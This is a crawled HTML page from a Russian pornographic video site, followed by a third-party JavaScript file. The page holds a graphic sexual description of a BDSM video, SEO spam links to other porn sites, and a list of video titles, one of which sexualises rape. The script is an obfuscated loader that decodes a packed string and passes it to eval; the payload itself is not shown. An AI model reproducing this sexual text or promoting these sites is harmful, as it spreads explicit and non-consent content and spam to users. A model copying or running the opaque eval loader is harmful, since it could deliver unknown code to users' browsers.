

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://sex-stydentki.com/v-golfah/3446-gruppovye-bdsm-porno-zabavy-na-dache-so-starushkoy.html
body_size: 6123
content:
<!DOCTYPE HTML>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Групповые БДСМ порно забавы на даче со старушкой</title>
<meta name="description" content="Смотрите крутой бдсм секс на даче с послушной барышней у какой большие груди. Все началось с того что извращенцы привели в дом рослую сосочку с пышными титями. Оголив даму, муженек со собственной" />
	<link type="text/css" rel="stylesheet" href="/templates/black/css/style.css?v=3" />
    <meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="sex-stydentki.com">
<meta name="viewport" content="width=device-width, user-scalable=0">
<meta name="theme-color" content="#232323">
<meta name="msapplication-navbutton-color" content="#232323">
        <link rel="icon" href="/favicon.ico" type="image/x-icon" />
<meta name="yandex-verification" content="dbcbdd17910c03e8" />
 <meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
</head>
<body>

<header class="header">
	     
	 
 <h2>	<img src="/logou.png" alt="сексстудентки" /> <em>Секс-студентки</em> </h2>     

	 
	
</header>
<!-- /header -->

<div class="search">
	<form method="post" action="">
		<input type="hidden" name="do" value="search" />
		<input type="hidden" name="subaction" value="search" />
		<input class="searchbox" type="text" value="" placeholder="Поиск" id="story" name="story" />
		<input type="submit" value="" />
	</form>
</div>
<!-- /search -->

<section class="content">
    
		
          
      

	
        
			
		
			
		<div id='dle-content'>

<meta property="ya:ovs:adult" content="yes">
<meta property="og:site_name" content="sex-stydentki.com">
<meta property="og:title" content="Групповые БДСМ порно забавы на даче со старушкой">
<meta property="og:image" content="https://sex-stydentki.com/uploads/thumbs/2021-03-18/3446/plods_00.jpg">
<meta property="ya:ovs:upload_date" content="18-03-2021, 11:17">
<meta property="og:type" content="video.other">
<meta property="og:video:type" content="video/mp4">
<meta property="ya:ovs:status" content="published">
<meta property="ya:ovs:allow_embed" content="true">
<meta property="og:video" content="https://videos.porno.sexy/videos.php?vid=plods_bG10aC55b2toc3VyYXRzLW9zLWVoY2FkLWFuLXl2YWJhei1vbnJvcC1tc2RiLWV5dm9wcHVyZy0xNDM=" />
<meta property="og:url" content="http://sex-stydentki.com/v-golfah/3446-gruppovye-bdsm-porno-zabavy-na-dache-so-starushkoy.html">


<div class="player-left">
	<div class="playerWrapper">
		<h1 class="player-title">Групповые БДСМ порно забавы на даче со старушкой</h1>
		<div class="player" id="player">
        
 <noindex>  
 <iframe src="https://videos.porno.sexy/videos.php?vid=plods_bG10aC55b2toc3VyYXRzLW9zLWVoY2FkLWFuLXl2YWJhei1vbnJvcC1tc2RiLWV5dm9wcHVyZy0xNDM=&amp;tpl=UP&amp;img=http://sex-stydentki.com/uploads/thumbs/2021-03-18/3446/plods_00.jpg&amp;title=Групповые БДСМ порно забавы на даче со старушкой" allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="480" scrolling="no" width="100%"></iframe>
</noindex> 

        </div>
		<div class="playerNavbar">
			
			

			<span class="frating ratingStars"><div id='ratig-layer-3446'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '3446'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '3446'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '3446'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '3446'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '3446'); return false;">5</a></li>
		</ul>
</div></div></span>
		</div>
		<div class="playerInfo player-sleft">
			<h3>Описание</h3>
			<span>Смотрите крутой бдсм секс на даче с послушной барышней у какой большие груди. Все началось с того что извращенцы привели в дом рослую сосочку с пышными титями. Оголив даму, муженек со собственной блудливой женой принялись Аминь активно щупать стерву за манду и сраку. Далее Антик семейная молодая пара избила довольную беднягу по ягодицам и принялись по очереди трахать ее в спелые дырочки различными твердыми игрушками.         Смотрите порно ролик онлайн</span>
            
            <a href="http://vodezhde.vip/v-trusah/" target="_blank"><span style="color: #FFFFFF;">Порно с девушками в Трусах</span></a><br/>Скачать порно видео на телефон с развратными студентками на <a href="https://pornoatom.org" target="_blank"><span style="">pornoatom.org</span></a> в отличном качестве!<br/><a href="https://kiski.xyz" target="_blank"><span style=" font-weight: bold; ">kiski.xyz</span></a><br/>Нравится смотреть <a href="https://sosushka.tv/threesome/" target="_blank"><span style="">секс втроем</span></a> тогда иди сюда, здесь огромная коллекция МЖМ и ЖМЖ порно.<br/>Скачать и смотреть популярное порно видео с <a href="https://porevohd.com/popular/" target="_blank"><span style="">https://porevohd.com/popular/</span></a><br/><a href="http://rupornohd.net/zhestkoe/" target="_blank">Жесткое порно бесплатно</a><br/>, бесплатное обучение порно на <a href="https://vtrahe.vip/" target="_blank"><span style="color: #FF575F; font-weight: bold; ">vtrahe</span></a><br/>Русское <a href="https://pornorusskoe365.bar/cat-izmena/" target="_blank"><span style="color: #FFEC00; font-weight: bold; ">порно измена</span></a> - жены изменяют мужьями с любовниками<br/>Крутое порево на <a href="https://pornobriz.com" target="_blank"><span style="">pornobriz.com</span></a><br/>Смотреть бесплатно <a href="https://pornolomka.org/" target="_blank"><span style="color: #2EB1FF;">порно видео онлайн</span></a><br/> 		</div>
		<div class="playerInfo player-sright">
			<h3>Информация</h3>
			<ul>
				<li>Добавлено: 18-03-2021</li>
				<li>Время: </li>
				<li>Просмотров: 88 802</li>
				<li class="categories">Категория: <a href="http://sex-stydentki.com/v-golfah/">Порно в гольфах</a></li>
			</ul>
		</div>
	</div>
	<div class="comments row">
		<h3>Комментарии</h3>
		Комментариев пока нет. Станьте первым!    
		<ul class="ul-comments block cf" id="ul-comments"><!--dlecomments--></ul>
		<!--dleaddcomments-->
	</div>
</div>
<div class="player-right">

    <!--тизер-->
              
    
    
</div>
		
<h2 class="cl">Похожее видео</h2>
<ul class="block"><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/zhestkiy-seks/4201-semeynaya-para-nasiluet-milashku.html" title="Семейная пара насилует милашку">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/4201/xlom_00.jpg" alt="Семейная пара насилует милашку" title="Семейная пара насилует милашку" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Семейная пара насилует милашку">Семейная пара насилует милашку</em>
			<small>Жесткий секс</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/russkoe-porno/4126-sisyastaya-ozabochnnaya-moya-sosedka-shmonka-drochit-pisku-posle-striptiza.html" title="Сисястая озабочнная моя соседка шмонька дрочит письку после стриптиза">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/4126/plods_00.jpg" alt="Сисястая озабочнная моя соседка шмонька дрочит письку после стриптиза" title="Сисястая озабочнная моя соседка шмонька дрочит письку после стриптиза" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Сисястая озабочнная моя соседка шмонька дрочит письку после стриптиза">Сисястая озабочнная моя соседка шмонька дрочит письку после стриптиза</em>
			<small>Русское порно</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/zhestkiy-seks/4067-krasivye-lesbukhi-razvlekayut-sobstvennye-scheli-bdsm-igroy.html" title="Красивые лесбухи развлекают собственные щели БДСМ игрой">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/4067/plods_00.jpg" alt="Красивые лесбухи развлекают собственные щели БДСМ игрой" title="Красивые лесбухи развлекают собственные щели БДСМ игрой" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Красивые лесбухи развлекают собственные щели БДСМ игрой">Красивые лесбухи развлекают собственные щели БДСМ игрой</em>
			<small>Жесткий секс</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/gruppovoe-porno/4001-dve-tolstyy-bi-otdykhayut-pered-tolpoy-rebyat.html" title="Две толстый би отдыхают перед толпой ребят">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/4001/plods_00.jpg" alt="Две толстый би отдыхают перед толпой ребят" title="Две толстый би отдыхают перед толпой ребят" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Две толстый би отдыхают перед толпой ребят">Две толстый би отдыхают перед толпой ребят</em>
			<small>Групповое порно</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/gruppovoe-porno/3783-gruppovoe-trakh-s-khudoschavyy-krasotkoy-na-kvartire.html" title="Групповое трах с худощавый красоткой на квартире">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/nothumbnail.gif" alt="Групповое трах с худощавый красоткой на квартире" title="Групповое трах с худощавый красоткой на квартире" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Групповое трах с худощавый красоткой на квартире">Групповое трах с худощавый красоткой на квартире</em>
			<small>Групповое порно</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/gruppovoe-porno/3758-obnazhennye-evropeyki-i-mavra-otsasyvayut-zdorovennyy-khuy.html" title="Обнаженные европейки и мавра отсасывают здоровенный хуй">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/3758/plods_00.jpg" alt="Обнаженные европейки и мавра отсасывают здоровенный хуй" title="Обнаженные европейки и мавра отсасывают здоровенный хуй" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Обнаженные европейки и мавра отсасывают здоровенный хуй">Обнаженные европейки и мавра отсасывают здоровенный хуй</em>
			<small>Групповое порно</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/gruppovoe-porno/3648-pokhotlivye-svingery-ustroili-kollektivnyy-trakh-na-dache.html" title="Похотливые свингеры устроили коллективный трах на даче">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/3648/plods_00.jpg" alt="Похотливые свингеры устроили коллективный трах на даче" title="Похотливые свингеры устроили коллективный трах на даче" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Похотливые свингеры устроили коллективный трах на даче">Похотливые свингеры устроили коллективный трах на даче</em>
			<small>Групповое порно</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/gruppovoe-porno/3611-simpotichnaya-porno-porka-s-pyanoy-bryunetkoy-na-kvartire.html" title="Симпотичная порно порка с пьяной брюнеткой на квартире">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/3611/plods_00.jpg" alt="Симпотичная порно порка с пьяной брюнеткой на квартире" title="Симпотичная порно порка с пьяной брюнеткой на квартире" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Симпотичная порно порка с пьяной брюнеткой на квартире">Симпотичная порно порка с пьяной брюнеткой на квартире</em>
			<small>Групповое порно</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/v-golfah/3245-bezumnaya-domokhozyayka-pizdit-po-yaycam-puzatogo-raba.html" title="Безумная домохозяйка пиздит по яйцам пузатого раба">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/3245/plods_00.jpg" alt="Безумная домохозяйка пиздит по яйцам пузатого раба" title="Безумная домохозяйка пиздит по яйцам пузатого раба" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Безумная домохозяйка пиздит по яйцам пузатого раба">Безумная домохозяйка пиздит по яйцам пузатого раба</em>
			<small>Порно в гольфах</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/bolshie-siski/1534-ozabochennaya-tatuirovannaya-murka-obozhaet-unizhat-raba.html" title="Озабоченная татуированная мурка обожает унижать раба">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/1534/plods_00.jpg" alt="Озабоченная татуированная мурка обожает унижать раба" title="Озабоченная татуированная мурка обожает унижать раба" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Озабоченная татуированная мурка обожает унижать раба">Озабоченная татуированная мурка обожает унижать раба</em>
			<small>Большие сиськи</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/analnoe-porno/728-zharkaya-beyba-otdaetsya-v-ochko-lyubovniku-na-dache.html" title="Жаркая бейба отдается в очко любовнику на даче">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/728/plods_00.jpg" alt="Жаркая бейба отдается в очко любовнику на даче" title="Жаркая бейба отдается в очко любовнику на даче" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Жаркая бейба отдается в очко любовнику на даче">Жаркая бейба отдается в очко любовнику на даче</em>
			<small>Анальное порно</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/russkoe-porno/643-obvarozhitelnaya-popka-zakhotela-bdsm-trakha-so-svoim-muzhchinoy.html" title="Обварожительная попка захотела БДСМ траха со своим мужчиной">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/643/glotka_00.jpg" alt="Обварожительная попка захотела БДСМ траха со своим мужчиной" title="Обварожительная попка захотела БДСМ траха со своим мужчиной" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Обварожительная попка захотела БДСМ траха со своим мужчиной">Обварожительная попка захотела БДСМ траха со своим мужчиной</em>
			<small>Русское порно</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/nezhnyy-seks/592-posle-striptiza-zayka-trakhnulas-s-parnem.html" title="После стриптиза зайка трахнулась с парнем">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/592/glotka_00.jpg" alt="После стриптиза зайка трахнулась с парнем" title="После стриптиза зайка трахнулась с парнем" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="После стриптиза зайка трахнулась с парнем">После стриптиза зайка трахнулась с парнем</em>
			<small>Нежный секс</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/gruppovoe-porno/308-temnokozhie-trakhnuli-latinoamerikanku-vo-vse-dyrki.html" title="темнокожие трахнули латиноамериканку во все дырки">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/308/glotka_00.jpg" alt="темнокожие трахнули латиноамериканку во все дырки" title="темнокожие трахнули латиноамериканку во все дырки" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="темнокожие трахнули латиноамериканку во все дырки">темнокожие трахнули латиноамериканку во все дырки</em>
			<small>Групповое порно</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/ot-pervogo-litsa/289-krasavica-ustraivaet-suprugu-bdsm-syurpriz.html" title="Красавица устраивает супругу БДСМ-сюрприз">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/289/glotka_00.jpg" alt="Красавица устраивает супругу БДСМ-сюрприз" title="Красавица устраивает супругу БДСМ-сюрприз" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Красавица устраивает супругу БДСМ-сюрприз">Красавица устраивает супругу БДСМ-сюрприз</em>
			<small>От первого лица</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div></ul>
</div>
		
			
		
    
    <!-- /left -->

    
</section>


<div class="prefooter">

</div>

<footer class="footer">

	<p>
		<strong>sex-stydentki.com &copy; Copyright 2021-2024 </strong>
	</p>
	<p>
		  "На сайте sex-stydentki.com" Материалы что могут быть восприняты неоднозначно, 
        являются постановочными и все    
				<a href="/">sex-stydentki.com</a>
                 
        являются совершеннолетними на момент съемок.

    </p>
</footer>
    
    <link type="text/css" rel="stylesheet" href="/templates/black/css/engine.css" />
    		<!--[if lt IE 9]>
	<script src="/templates/black/js/html5shiv.js"></script>
	<script src="/templates/black/js/respond.min.js"></script>
	<![endif]-->
	<script type="text/javascript" src="/templates/black/js/template.function.min.js"></script>
    <script type="text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'black';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
</script>
    
     <script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script>
    
    
         <script src='https://uk.porno.sexy/players/js/code.php'></script>    
   <script src='https://uk.porno.sexy/js/code.php'></script>
       
 <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;17"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;17"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd9cbfc811dc42508bf129d8cfed40eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143527
body_size: 1511
content:
var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"gNTUcVuxt",16,8,19))